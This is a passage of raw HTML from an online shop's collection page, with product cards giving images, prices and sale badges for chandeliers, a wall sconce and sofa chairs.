<span class='nowrap'>SAVE 3%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16683130126489__main-collection-product-grid-7784059240601"
            
          >
            <a
              href="/products/fleece-white-big-pumpkin-sofa-chair"
              id="CardLink-template--16683130126489__main-collection-product-grid-7784059240601"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16683130126489__main-collection-product-grid-7784059240601 Badge-template--16683130126489__main-collection-product-grid-7784059240601"
            >
              Fleece White Big Pumpkin Loveseat Sofa Chair
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £1,427.94
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £1,427.94
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £1,479.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--16683130126489__main-collection-product-grid-7784059240601"
              class="badge badge--bottom-left color-accent-2"
            >
              3%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.lyfairs.co.uk/cdn/shop/files/7c13851b21f804b30ee361d90b8b781_663x663_beeb5dee-4282-4a37-bdff-4dd848545530.webp?v=1726199364&width=165 165w,//www.lyfairs.co.uk/cdn/shop/files/7c13851b21f804b30ee361d90b8b781_663x663_beeb5dee-4282-4a37-bdff-4dd848545530.webp?v=1726199364&width=360 360w,//www.lyfairs.co.uk/cdn/shop/files/7c13851b21f804b30ee361d90b8b781_663x663_beeb5dee-4282-4a37-bdff-4dd848545530.webp?v=1726199364&width=533 533w,//www.lyfairs.co.uk/cdn/shop/files/7c13851b21f804b30ee361d90b8b781_663x663_beeb5dee-4282-4a37-bdff-4dd848545530.webp?v=1726199364 663w
                "
                src="//www.lyfairs.co.uk/cdn/shop/files/7c13851b21f804b30ee361d90b8b781_663x663_beeb5dee-4282-4a37-bdff-4dd848545530.webp?v=1726199364&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="French Romantic Blue Crystal Designer Chandelier Modern Art Candle Branch Light Fixture for Bedroom/Living Room/Dining Room"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="663"
                height="663"
              >
              
<img
                  srcset="//www.lyfairs.co.uk/cdn/shop/files/20250917120148.png?v=1758090624&width=165 165w,//www.lyfairs.co.uk/cdn/shop/files/20250917120148.png?v=1758090624&width=360 360w,//www.lyfairs.co.uk/cdn/shop/files/20250917120148.png?v=1758090624&width=533 533w,//www.lyfairs.co.uk/cdn/shop/files/20250917120148.png?v=1758090624&width=720 720w,//www.lyfairs.co.uk/cdn/shop/files/20250917120148.png?v=1758090624&width=940 940w,//www.lyfairs.co.uk/cdn/shop/files/20250917120148.png?v=1758090624&width=1066 1066w,//www.lyfairs.co.uk/cdn/shop/files/20250917120148.png?v=1758090624 1080w
                  "
                  src="//www.lyfairs.co.uk/cdn/shop/files/20250917120148.png?v=1758090624&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/french-romantic-blue-crystal-designer-chandelier-modern-art-candle-branch-light-fixture-for-bedroom-living-room-dining-room"
                id="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-7787396497561"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-7787396497561 NoMediaStandardBadge-template--16683130126489__main-collection-product-grid-7787396497561"
              >
                French Romantic Blue Crystal Designer Chandelier Modern Art Candle Branch Light Fixture for Bedroom/Living Room/Dining Room
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--16683130126489__main-collection-product-grid-7787396497561"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 55%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16683130126489__main-collection-product-grid-7787396497561"
            
          >
            <a
              href="/products/french-romantic-blue-crystal-designer-chandelier-modern-art-candle-branch-light-fixture-for-bedroom-living-room-dining-room"
              id="CardLink-template--16683130126489__main-collection-product-grid-7787396497561"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16683130126489__main-collection-product-grid-7787396497561 Badge-template--16683130126489__main-collection-product-grid-7787396497561"
            >
              French Romantic Blue Crystal Designer Chandelier Modern Art Candle Branch Light Fixture for Bedroom/Living Room/Dining Room
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From £367.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From £367.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £828.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--16683130126489__main-collection-product-grid-7787396497561"
              class="badge badge--bottom-left color-accent-2"
            >
              55%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.lyfairs.co.uk/cdn/shop/products/IMG_2996_854a480a-bbe3-43cd-8b97-cb782ac7ef83.jpg?v=1669115685&width=165 165w,//www.lyfairs.co.uk/cdn/shop/products/IMG_2996_854a480a-bbe3-43cd-8b97-cb782ac7ef83.jpg?v=1669115685&width=360 360w,//www.lyfairs.co.uk/cdn/shop/products/IMG_2996_854a480a-bbe3-43cd-8b97-cb782ac7ef83.jpg?v=1669115685&width=533 533w,//www.lyfairs.co.uk/cdn/shop/products/IMG_2996_854a480a-bbe3-43cd-8b97-cb782ac7ef83.jpg?v=1669115685&width=720 720w,//www.lyfairs.co.uk/cdn/shop/products/IMG_2996_854a480a-bbe3-43cd-8b97-cb782ac7ef83.jpg?v=1669115685&width=940 940w,//www.lyfairs.co.uk/cdn/shop/products/IMG_2996_854a480a-bbe3-43cd-8b97-cb782ac7ef83.jpg?v=1669115685&width=1066 1066w,//www.lyfairs.co.uk/cdn/shop/products/IMG_2996_854a480a-bbe3-43cd-8b97-cb782ac7ef83.jpg?v=1669115685 1383w
                "
                src="//www.lyfairs.co.uk/cdn/shop/products/IMG_2996_854a480a-bbe3-43cd-8b97-cb782ac7ef83.jpg?v=1669115685&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Golden Era Grand Cascade Fountain Smoky Gray&amp;Clear Crystal Chandelier for High-ceiling"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1383"
                height="1382"
              >
              
<img
                  srcset="//www.lyfairs.co.uk/cdn/shop/files/vlcsnap-2024-01-11-16h33m19s101_620x620_720x_6698be0f-12ec-4794-a48e-4ff85a382055.webp?v=1722592047&width=165 165w,//www.lyfairs.co.uk/cdn/shop/files/vlcsnap-2024-01-11-16h33m19s101_620x620_720x_6698be0f-12ec-4794-a48e-4ff85a382055.webp?v=1722592047&width=360 360w,//www.lyfairs.co.uk/cdn/shop/files/vlcsnap-2024-01-11-16h33m19s101_620x620_720x_6698be0f-12ec-4794-a48e-4ff85a382055.webp?v=1722592047&width=533 533w,//www.lyfairs.co.uk/cdn/shop/files/vlcsnap-2024-01-11-16h33m19s101_620x620_720x_6698be0f-12ec-4794-a48e-4ff85a382055.webp?v=1722592047 620w
                  "
                  src="//www.lyfairs.co.uk/cdn/shop/files/vlcsnap-2024-01-11-16h33m19s101_620x620_720x_6698be0f-12ec-4794-a48e-4ff85a382055.webp?v=1722592047&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="620"
                  height="620"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/extra-large-modern-crystal-chandelier-luxury-pendant-for-entryway-staircase-hotel-foyer"
                id="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-7578697105561"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-7578697105561 NoMediaStandardBadge-template--16683130126489__main-collection-product-grid-7578697105561"
              >
                Golden Era Grand Cascade Fountain Smoky Gray&amp;Clear Crystal Chandelier for High-ceiling
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16683130126489__main-collection-product-grid-7578697105561"
            
          >
            <a
              href="/products/extra-large-modern-crystal-chandelier-luxury-pendant-for-entryway-staircase-hotel-foyer"
              id="CardLink-template--16683130126489__main-collection-product-grid-7578697105561"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16683130126489__main-collection-product-grid-7578697105561 Badge-template--16683130126489__main-collection-product-grid-7578697105561"
            >
              Golden Era Grand Cascade Fountain Smoky Gray&amp;Clear Crystal Chandelier for High-ceiling
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From £2,116.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From £2,116.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.lyfairs.co.uk/cdn/shop/files/IMG_7899_20240523-174552.jpg?v=1716602651&width=165 165w,//www.lyfairs.co.uk/cdn/shop/files/IMG_7899_20240523-174552.jpg?v=1716602651&width=360 360w,//www.lyfairs.co.uk/cdn/shop/files/IMG_7899_20240523-174552.jpg?v=1716602651&width=533 533w,//www.lyfairs.co.uk/cdn/shop/files/IMG_7899_20240523-174552.jpg?v=1716602651&width=720 720w,//www.lyfairs.co.uk/cdn/shop/files/IMG_7899_20240523-174552.jpg?v=1716602651 900w
                "
                src="//www.lyfairs.co.uk/cdn/shop/files/IMG_7899_20240523-174552.jpg?v=1716602651&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Ripple Rotating Ambient Wall Sconce for Bedroom"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="900"
                height="900"
              >
              
<img
                  srcset="//www.lyfairs.co.uk/cdn/shop/files/IMG_7905_20240523-174643.jpg?v=1716602651&width=165 165w,//www.lyfairs.co.uk/cdn/shop/files/IMG_7905_20240523-174643.jpg?v=1716602651&width=360 360w,//www.lyfairs.co.uk/cdn/shop/files/IMG_7905_20240523-174643.jpg?v=1716602651&width=533 533w,//www.lyfairs.co.uk/cdn/shop/files/IMG_7905_20240523-174643.jpg?v=1716602651&width=720 720w,//www.lyfairs.co.uk/cdn/shop/files/IMG_7905_20240523-174643.jpg?v=1716602651 750w
                  "
                  src="//www.lyfairs.co.uk/cdn/shop/files/IMG_7905_20240523-174643.jpg?v=1716602651&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/ripple-rotating-ambient-wall-sconce"
                id="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-8063840878745"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-8063840878745 NoMediaStandardBadge-template--16683130126489__main-collection-product-grid-8063840878745"
              >
                Ripple Rotating Ambient Wall Sconce for Bedroom
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--16683130126489__main-collection-product-grid-8063840878745"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 37%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16683130126489__main-collection-product-grid-8063840878745"
            
          >
            <a
              href="/products/ripple-rotating-ambient-wall-sconce"
              id="CardLink-template--16683130126489__main-collection-product-grid-8063840878745"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16683130126489__main-collection-product-grid-8063840878745 Badge-template--16683130126489__main-collection-product-grid-8063840878745"
            >
              Ripple Rotating Ambient Wall Sconce for Bedroom
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From £197.12
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From £197.12
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £313.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--16683130126489__main-collection-product-grid-8063840878745"
              class="badge badge--bottom-left color-accent-2"
            >
              37%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.lyfairs.co.uk/cdn/shop/files/White_6_700x700_1.webp?v=1726210595&width=165 165w,//www.lyfairs.co.uk/cdn/shop/files/White_6_700x700_1.webp?v=1726210595&width=360 360w,//www.lyfairs.co.uk/cdn/shop/files/White_6_700x700_1.webp?v=1726210595&width=533 533w,//www.lyfairs.co.uk/cdn/shop/files/White_6_700x700_1.webp?v=1726210595 700w
                "
                src="//www.lyfairs.co.uk/cdn/shop/files/White_6_700x700_1.webp?v=1726210595&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Shearling Accent Sofa Chair"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="700"
                height="700"
              >
              
<img
                  srcset="//www.lyfairs.co.uk/cdn/shop/files/White_1_700x700_2a0c046c-de27-49c2-b847-647da0cfec3e.webp?v=1726210596&width=165 165w,//www.lyfairs.co.uk/cdn/shop/files/White_1_700x700_2a0c046c-de27-49c2-b847-647da0cfec3e.webp?v=1726210596&width=360 360w,//www.lyfairs.co.uk/cdn/shop/files/White_1_700x700_2a0c046c-de27-49c2-b847-647da0cfec3e.webp?v=1726210596&width=533 533w,//www.lyfairs.co.uk/cdn/shop/files/White_1_700x700_2a0c046c-de27-49c2-b847-647da0cfec3e.webp?v=1726210596 700w
                  "
                  src="//www.lyfairs.co.uk/cdn/shop/files/White_1_700x700_2a0c046c-de27-49c2-b847-647da0cfec3e.webp?v=1726210596&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="700"
                  height="700"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/shearling-accent-sofa-chair"
                id="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-8023136993433"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-8023136993433 NoMediaStandardBadge-template--16683130126489__main-collection-product-grid-8023136993433"
              >
                Shearling Accent Sofa Chair
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16683130126489__main-collection-product-grid-8023136993433"
            
          >
            <a
              href="/products/shearling-accent-sofa-chair"
              id="CardLink-template--16683130126489__main-collection-product-grid-8023136993433"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16683130126489__main-collection-product-grid-8023136993433 Badge-template--16683130126489__main-collection-product-grid-8023136993433"
            >
              Shearling Accent Sofa Chair
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £1,318.28
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £1,318.28
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.lyfairs.co.uk/cdn/shop/products/AffordableNewFrenchStyleBranchCrystalChandelierCrystal.jpg?v=1669116223&width=165 165w,//www.lyfairs.co.uk/cdn/shop/products/AffordableNewFrenchStyleBranchCrystalChandelierCrystal.jpg?v=1669116223&width=360 360w,//www.lyfairs.co.uk/cdn/shop/products/AffordableNewFrenchStyleBranchCrystalChandelierCrystal.jpg?v=1669116223&width=533 533w,//www.lyfairs.co.uk/cdn/shop/products/AffordableNewFrenchStyleBranchCrystalChandelierCrystal.jpg?v=1669116223&width=720 720w,//www.lyfairs.co.uk/cdn/shop/products/AffordableNewFrenchStyleBranchCrystalChandelierCrystal.jpg?v=1669116223 790w
                "
                src="//www.lyfairs.co.uk/cdn/shop/products/AffordableNewFrenchStyleBranchCrystalChandelierCrystal.jpg?v=1669116223&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Affordable New French Style Branch Beautiful Trendy Crystal Chandelier Crystal Leaves Ceiling Light Fixture"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="790"
                height="790"
              >
              
<img
                  srcset="//www.lyfairs.co.uk/cdn/shop/products/AffordableNewFrenchStyleBranchCrystalChandelier.jpg?v=1669116223&width=165 165w,//www.lyfairs.co.uk/cdn/shop/products/AffordableNewFrenchStyleBranchCrystalChandelier.jpg?v=1669116223&width=360 360w,//www.lyfairs.co.uk/cdn/shop/products/AffordableNewFrenchStyleBranchCrystalChandelier.jpg?v=1669116223&width=533 533w,//www.lyfairs.co.uk/cdn/shop/products/AffordableNewFrenchStyleBranchCrystalChandelier.jpg?v=1669116223&width=720 720w,//www.lyfairs.co.uk/cdn/shop/products/AffordableNewFrenchStyleBranchCrystalChandelier.jpg?v=1669116223 790w
                  "
                  src="//www.lyfairs.co.uk/cdn/shop/products/AffordableNewFrenchStyleBranchCrystalChandelier.jpg?v=1669116223&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="790"
                  height="790"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/affordable-new-french-style-branch-crystal-chandelier-crystal-leaves-ceiling-light-fixture"
                id="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-7578699759769"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-7578699759769 NoMediaStandardBadge-template--16683130126489__main-collection-product-grid-7578699759769"
              >
                Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16683130126489__main-collection-product-grid-7578699759769"
            
          >
            <a
              href="/products/affordable-new-french-style-branch-crystal-chandelier-crystal-leaves-ceiling-light-fixture"
              id="CardLink-template--16683130126489__main-collection-product-grid-7578699759769"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16683130126489__main-collection-product-grid-7578699759769 Badge-template--16683130126489__main-collection-product-grid-7578699759769"
            >
              Affordable New French Style Branch Crystal Chandelier Crystal Leaves Ceiling Light Fixture
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From £1,317.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From £1,317.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 11;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.lyfairs.co.uk/cdn/shop/files/1200_0_wm_506x506_ac8c4711-9568-4b04-a072-e67ceb64fe25.webp?v=1706002305&width=165 165w,//www.lyfairs.co.uk/cdn/shop/files/1200_0_wm_506x506_ac8c4711-9568-4b04-a072-e67ceb64fe25.webp?v=1706002305&width=360 360w,//www.lyfairs.co.uk/cdn/shop/files/1200_0_wm_506x506_ac8c4711-9568-4b04-a072-e67ceb64fe25.webp?v=1706002305 506w
                "
                src="//www.lyfairs.co.uk/cdn/shop/files/1200_0_wm_506x506_ac8c4711-9568-4b04-a072-e67ceb64fe25.webp?v=1706002305&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Modern Simple Brass Waving Chandelier for Living/Dining Room/Kitchen Island"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="506"
                height="506"
              >
              
<img
                  srcset="//www.lyfairs.co.uk/cdn/shop/files/f2bc217a47524ad2d04d6958add8c41b_736x736_57bfc542-1268-4604-8ff4-5528b54c12d2.webp?v=1726212216&width=165 165w,//www.lyfairs.co.uk/cdn/shop/files/f2bc217a47524ad2d04d6958add8c41b_736x736_57bfc542-1268-4604-8ff4-5528b54c12d2.webp?v=1726212216&width=360 360w,//www.lyfairs.co.uk/cdn/shop/files/f2bc217a47524ad2d04d6958add8c41b_736x736_57bfc542-1268-4604-8ff4-5528b54c12d2.webp?v=1726212216&width=533 533w,//www.lyfairs.co.uk/cdn/shop/files/f2bc217a47524ad2d04d6958add8c41b_736x736_57bfc542-1268-4604-8ff4-5528b54c12d2.webp?v=1726212216&width=720 720w,//www.lyfairs.co.uk/cdn/shop/files/f2bc217a47524ad2d04d6958add8c41b_736x736_57bfc542-1268-4604-8ff4-5528b54c12d2.webp?v=1726212216 736w
                  "
                  src="//www.lyfairs.co.uk/cdn/shop/files/f2bc217a47524ad2d04d6958add8c41b_736x736_57bfc542-1268-4604-8ff4-5528b54c12d2.webp?v=1726212216&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="736"
                  height="736"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/modern-simple-brass-waving-chandelier-for-living-dining-room-kitchen-island"
                id="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-7830380937369"
                class="full-unstyled-link"
